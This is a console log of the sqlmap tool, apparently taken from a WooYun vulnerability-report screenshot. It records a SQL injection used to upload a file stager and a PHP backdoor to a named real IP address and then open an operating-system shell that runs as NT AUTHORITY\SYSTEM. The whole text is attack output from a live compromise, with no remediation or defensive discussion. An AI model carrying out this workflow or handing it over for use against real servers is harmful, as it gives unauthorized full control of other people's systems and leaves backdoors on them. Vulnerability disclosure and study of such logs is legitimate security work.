 [21:22:12] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\wamp\www
[21:22:18] [WARNING] unable to automatically parse any web server path
[21:22:18] [INFO] trying to upload the file stager on '/wamp/www/' via LIMIT 'LI
NES TERMINATED BY' method
[21:22:19] [INFO] heuristics detected web page charset 'GB2312'
[21:22:19] [INFO] the file stager has been successfully uploaded on '/wamp/www/'
- http://58.211.20.179:80/tmpulfrl.php
[21:22:19] [INFO] heuristics detected web page charset 'ascii'
[21:22:19] [INFO] the backdoor has been successfully uploaded on '/wamp/www/' -
http://58.211.20.179:80/tmpbhyny.php
[21:22:19] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
'ommand standard output:    'nt authority\system
os-shell>
www.wooyun.org